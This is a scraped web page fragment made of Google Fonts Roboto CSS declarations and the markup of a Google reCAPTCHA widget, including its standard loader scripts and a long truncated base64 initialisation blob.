  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v_uyc1tT5mk787vs5yItxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="v_uyc1tT5mk787vs5yItxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v_uyc1tT5mk787vs5yItxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CpsOLwqjDgMOvb3DDugHDlMOIMzVTw5vCvFtCwrsaYsKmPsOIbgh0wqVDYsKVAVADwrkvwqnDncKlIsOcYwnCmBrCiV/DlWrDgcOCw47Di8OFwrFeGcOHLiB3eF8rJhnCnkvCrTHCmXrDlWAKJMKoAMKRwpnClQPDrUfDicKDShTDosK1LcO+wr7DmsKwX8OdDcKmw4gxIUkXw7PDinfCisKrw6DCnxDCuGbDhRZ8w7HCu8O/[base64]/UhIqKVPCoUXCv8K8Xh9rwrLDkcKJBAsHLsOoL3QkwqVGw7JbEMOqw73CtDlywq4KBwXDihfDucOGw7EhEsOCbMOpwqUYQyTDlcK2wqTDv8K6w4HCnsKbVzLClMKvMMKMw6wwUFdmDSHCpMKyw4DDoMKewrnDpR0qJVd/QS3Ct8K+FcONfsKNw7rDsMOywoBfU8O2Q8Kfw6/DrsOgwrbCug44O8KtPj0EG8Kbw54+QMK3fcOYw7rCmcKVSBhdHTbDhcOFUMKgM2MYTl3DsMOdF29MZ382wqlmw5cmJMOgwp5mw4/DpT1GRGjCrsKFw7YNwqEkCFgAw6/DhsKVDMKdfmrCosO7w7nCgcK2w4XDqsK0wr3CgwzDo8KPwrsJwo7Ck8KdJnTCsgV/[base64]/[base64]/wpnCsF3DvEzCjsKmT1FPw6BFUgzCjHzDoQTCj8K8BgB8wp3DpV3CuMOjw4HDrcKuGxM5Q8KWwr/CqRrDg8KzcnlGw7YpwoLDm2zCrw5LNMOMw5/[base64]/[base64]/J8OcASXDpcKnYCYSwq44w7HDu8K/eMKQTBTCpRtOwrQJAjTCniIcHMO2wrLDjE/[base64]/Cm8OlZMK1wofDkCfCnsKVC8Khw7o4JDMle8OKw4tTcRDDtcK+VsKfw4bCoGUzUibCjzgzwpJ5w7LDqgDCmDoEw7vDoMK/[base64]/CqhLCgBjCrTPDhcOWworCiMKjPcOew6phL8Orw4YVwrs1VsOBKHLCkwRww53DucKOw4/[base64]/Dji7Cn8KjHUQlw5UZOsKBw6NzFFbCtnfCnw9dw6HDnj3Dm3DDicKaTMO6wpRzwo7CtXvCkGPDhcKiBArDhMOsAMKTw43ClS5PfVzDvcOcY33DvkV+wr3CoMKFQ3vChMO0woYTw7U0LMKfd8O0dWXDm1fChmFWwodkWV/[base64]/dW/CqGPCnMOwwr7DnTQ7aCt5wpx3AsK1w4NldMOYwptIwrJ1S8OAdSVfwpHDqMK0f8Ohw4hjZAHCiSbCqxvCnl8IXFXChV/DnMOsSWEIwotEwqPChmNRYjwnZsKjBzvCvMO8ZcOmwqVsXcO2w7IPwr/DocKPwrpewo4LwpxBdMKjw5I3IGrDljxQwqI5w6vCisO0EDkXC8OnPyvCknLCviFCKi8FwrAlwpzDgCDDqSvDm3xLwpbCjk/DtkBlwrkvwrPCmnTDksKXw4gXVEo9E8KBw5DCuMOmw7nDksO+wrHChm8NWMOPw4hTw6nDp8KXBWt8w77DkWwOP8KWw53CusOFAcOJwq4vCcOMDMKnWm5ew49aWMOzw5TDgijCqcOXZBRXbRo1w7PCgFR5w7LDrlp0XsKnwrNSY8Onw6nDgl/DtMOlwovDvw98EiPCtMOgC2nClk1RCmTDscK8wrbCnMK2wrXCjW7ClMKGE0LCj8OOwqhJw7PDgls0w5wQPcKNRsKRworDvcK8QEtKw6XDuTdPeHhKPsOBw6pmMMO+w7LCignDsU5JKsOrPkbDosOVwpzDpcOsw7vDjRVyQyoUZR5/JsKYw7dkQ37DmcOEAsKeQgzCjBPCnxvCiMO/[base64]/CgsORwq/DgztRScO1w6ZmbsOmw5NFCsO/w7TDmyJOw6hDwq7Dig1pbcO0wpjDjcOkDcK8w4HDksKOKMKpwonDnSUJBWgCSBjChMO1w7VWNcOfD1l6w6rDv0LDk0/[base64]/DgGp8HkAVwovDicKFcsK4XMO0w7lbw4Bqw47DpMKJwpXDqcOTIkrDrgnDlgFQJE7CpMOmw6gyagoOw5jCm1lEw7TCtMKgL8KcwoJNwpYywpIKwpdNwofDuRTCt0/DhUzDqz7Cl0hHI8OJVMKVK2DCsyjDlDV/BMKywpLCj8K7w5EbdcOhW8OOwqDCsMKrBFTDuMOlwrAzwp9kw5vCqcO3R13CksKAK8Oww4/[base64]/CmcKYwrfDl3XCvcKJw5TDisKcLkQRwqDCiMOdwq/[base64]/KMKjWAnCucO6wq3CmGHDmBDCosO9wpDCpMKjBMKHwqnCj8KMeXPCizrCoyfCn8Kpw50EwpfCjCJ5w7QMw6lsCcOfwpTCqibCpMOWLcOZaRliCMONHRfCt8KTCzNVcMK6LcK5w5R1wrzCsBB+OsO7wrUSQnjDqMKFw7jDn8OnwqEhw5PDgkRyasOqw5tESy/Dl8KpTsKWwp/Dg8OjZsOPMcKdwrBvfG80wrTDtwETesK9wp3Ctj00YMK1wpRKw4oZHBxOwq42FiINwq9Jwo46TDZ3wo3DrsOYwoQNwqpFMh/CvMOzDBHDhsKvEsOEwpLDvHINGcKKwq5cwo06w4tzwp0jCFPDtAjDvcOvP8ODw6lJVMKbwq7Ci8O9wr4Awog3YzY5wrPDvsOEJjxmTwrCp8O5w6Q1w5FoWmAfw4TCh8OSwpLCj0HDlcOLwoIqLsO+F1NVFgh3w6DDqU/CgsOMHsOEw5MQw5Ncw65bSlHCvUVRBFJeeA/[base64]/Cv0rCmMKgMBvCqB7DqE/Dkx19VsOuOWPCrCBqwpE1w7JtwrvCtXwpw5MDwrLCn8KWwpp2wpvDhsOtTRtbD8KTWsOHNcKlwp3CknTCuDfCnjxNwqjCrVDDgWwTS8KSw5/[base64]/CnVzDisKvw7USfHREw73DrMK7w7pcw7czZcKLSwNHwrjDrcKoY1/DviTClAB5acKQw55wQsK/[base64]/ClcKnwq5+ecKFw6xqwo0rwqLCqsOPw67DiMKNG8KyPTMjMsKjAHgNQMKTw57DhCHDi8Ojwr/[base64]/[base64]/w7Umw4TDsWXDmMOew5DDncKWw60VMwPCklZ8esOMVsKTZsKsO8Kpc8Otw7wdFxvDmsOxUMOYGHFKNMKQw6Q2wrnCocKxwpwlw5TDtMOWw5DDl015aDtJagRFBzjDmsOQw5vDrcO9ZDBpPynCkcKGCEF/w4Bnb0xHwqcnchd4EsKYwqXCjgwse8KsQ8KGdcKkw6sGwrHDgQYnw7bDjsODPMK7B8OresOSw4gCWGPCvGfCgcKcC8O+Ez7DsWgCESV5wrQuw4/Dl8K3w61AWMOTwpNmw5PCnCtqwojDvwrDosOQGgtWwoB2A2Juw7HDiUPDs8KDBsOLUi0aVcKBw6DChQDCmcOZacOUwoHCkmrDjG4nBMKQKkHCo8KOwr1NwpzCuUfClVpyw5IkaTbDscOAXMO5w7/CmRhIGHYlZ8KBUMKMACnCtsO5McKDw4ZResObw41iWsKkw51TfFLCvsO+w4nChsK8w6I8flhvwofDog0/DCTDpBMsw4gowqfCpisjwp0lHjtSw5QbwpDDh8KcwoXDgWpKw4wnCsKww5l4RMKGw67DuMKcb8KnwqMNaH9Jw7fDgsOnKAvDncKkwp1Pw4nDugEOw7B9MsKQworCo8O4FMODCWzDggtQDHXCjMKnUlfCnFnCoMK9wo/DpsKsw4xOSGXCh0HCuwQ5w79lTcOYJMKJBFjDgMK9woxawqtoblbDsmnCs8O8BhdzQz8nNw3Cp8KPwpcsw5vCgcKRwo4MXyYLE2EPccOZScOAw51bXMKmw4QUwoNlw6nDiQTDkQjCrsKkQkUMwpzCtSd6w7XDssK+w5Q/w4FfS8KuwocPJsK9w788w77DjsOJYMKyw6nDgcKMZsKYFMOhe8OfNW3CmiDDgn5tw6LCuxVyH3rChMKMB8Kww41Hw7RDRcOxwo/[base64]/CuF3Ck8OGbsKaeMK5w5kGwpHCtis9Oikjwrp9wqxMfXEhQkh/wpU/w4lpw7nDnXUzHkzCr8Kpw4Bqw74Dw4DCtcKswqfCn8K5FMOaMlEpw6IawrBjw7lTw69awp3DuRrDpQrDi8Odw7dhF0Jkw7nDosKwdsO+WEQ+wr0yDxguY8O7ZAU/TcONLMOIw4vDmcKFfnjCicOhbQhAXVZ+w6jDhhzDiVTDr3Ioa8KydgrCl1xJYcK+CsOqF8O1w63DtMKZLGIvw73ClMKOw7VHXQ19cXfDjxJ5w6TCjsKjAmHClFUcFwjDnWnDgsKPGS9+K3zDh0VWw65Vw5vCtMOhw4nCo3LDnsKZDMOJw4PCqAMtwp/[base64]/[base64]/DusKEOQDDnUgswpHCqCjCgQHDusKaDE7DrTrCo8OZUFQdwrh6w4QdZcOAVFpTw4LCsnfChsK3FlHChF/CozVbwr/DnErClMOkw5/CoydaQMKQf8KSw5t1YcKJw7scc8KRwqzCnwRzSBk9HEPCqE85wrA7OgAQWUQhw5cQw6jDoiFCesOwRCPClQbDiF7Ds8KsTsK+w78CQAQGwpI5cH8eZMOXe2whwpLDhCJFwpFyDcKjLSkyJcOPw7nDqsOiwqvDh8OfSsOUwpMgacOGw5LDnsODw4/DnH8jcjbDi2sOwrHCk0PDqRANwpwDbcOpwr/Dq8Kdw6vCi8OuVk/DmA9iw73Dr8OEdsOzw4kswqnCnWHCmnzDhVHCoQJnWMO2FSDDrT4yw6TDqm4UwohOw70qP3nDlsOaNsK9asOcTsOxZsOUTsOUD3MPecKNCMOLV14Tw67CmDXCoE/CqgfClnbDs2tLw4IKGcKPfSBUw4LDkw5mV3fCsEksw7XDrEDDpMKOw4rDv2s2w43CnSAUwqbCocOzwonDjcKoNHDCp8KoNh40woYtwo16wo7DlGrCiyDDiSEXcsKNw60nLsKmwpMoVnjDhsO1MxhYLcKHw4/CuRDCtSlMEXBwwpTCrcOWYMKcw69owpJ7wrkLw6V7TcKsw7XCqcOWLSPDt8OuwobCgMOFLX/CvsKHwoPCllHDkknDiMORYhgKaMKWw7NGw7jDsHfDnsOcEcKOeQHDnl7DjsK3ecOsblQpw4QXcMOXwrYqFMO1KhcNwqDDisOowpRdwoA6SnzDjn05woLDosKbwqDCvMKpw75FOBPCmcKHD1IawpXDksK6Vz9SAcOiwp/CjDbDksOAfEhbwq/DuMKFIsOxZWLCqcOxw4TCj8KUw4XDqzl9w5M8fBBIw6NpAkdwMyHDhcOmfnvChnHCqXHDkMOtBEHCtcKaEAfDh1TCgU4FKcOjwpTDqGbDgQosOnbDrnzDrsK0wr44WWkIdMKTc8KJwonDpsKQDCTDvzfDtMOEDMOYwqzDssKYW2vDjmXDtwBww77CpMOxGsOVbjV/ZlnCscKmH8OXKsKXC3HChMK/E8KeZhnDjCfDj8OBEMKtwqZtw5PClsOSw63DjgkVP3zDvGg2wqvCqsKLR8KCwqfDiD7CgMKZwpXDrcKlFkTCgcOoKUQ9w7Q4BnzCmMKTw6LDpcOwOF56w4cuw5TDh0dLw4I3VE/[base64]/PWUTw5bCoh/Cmlk+w4gAaGtFw7JYNcOdwpYgwoPDqsK9K8OiPVJEaVPCucOQay9rT8KMwowhK8Ocw6HDlGl/[base64]/ChEnCo8Kqw4NFWTJVecKUw5/DmFzCicKyGxLDsX1sw4LCvcOFw5U/wrrCs8OGw7vDjhXDpms5U2rCnBU4P8KwU8OTw6Q7U8KKTsKwMB0Vw4nDtcKjRTvDk8K6woYNaSvDt8OCw4hdwrENMMKIGMKeSVHCrH1ebsKYw7vDvE5PbsOXQcObw6IIH8Kxwpg0RWtLw6RtGEjCpMKHw6p/U1DDqExPJ0vDuDMGUMODwo7CsTwaw4vDhcKJw6MNCsOTw4PDo8O1HsKrw5LDtQDDvB8LS8KUwo0Bw4gDNcKywpkwY8KQwqPClXZJAQ/[base64]/w7PDrWVkw7hCw7rDgsKZwrfCkBDCjRjCg0rDpkLDtMKRw5jCi8KNwrZrfiYyIFwxSl/CrT3DjsOqw4XDjsKCcsKNw7JjNyTDjGotSxXDvFFLU8OOM8KpfSnCkXjDvRHClnXCgTvDu8OSL1ZMw6zDhsOdCk3CksK9QMO9wpN1wrrDtsOAwrXCisOJw4nDicOLCcKYdE3Dr8K/ZywOwqPDowvClcK5MsKTw7dowrTCicKVwqQIwr/[base64]/DusKkMQrCiMKlw5LCtkXDqlbDhlk2wrRjDMOoWMOVwoXCvi/Cg8OVw794U8Kawo/DqsOOXVpowqbCj3jDq8KbwqJMw6wpP8KjccO/[base64]/Cu8KMw5LDnDHDj3MOw7PDtcO/wos2wqLCmMODXcKZBsKvwpnDjMOfLRxsFR3CqsKNI8OFwohQOsKmJBDDsMOjC8KxNjfDhEvCmMO9w7/CmnXDlsKkFcOgw5nCjz9TI2nCtjICw4jDrsKhS8OoVMKbPMOqw6XDtF3CjMKDwonCocKPYkhKw5TDnsKQwrfCrUc1fMOlw4fChztnw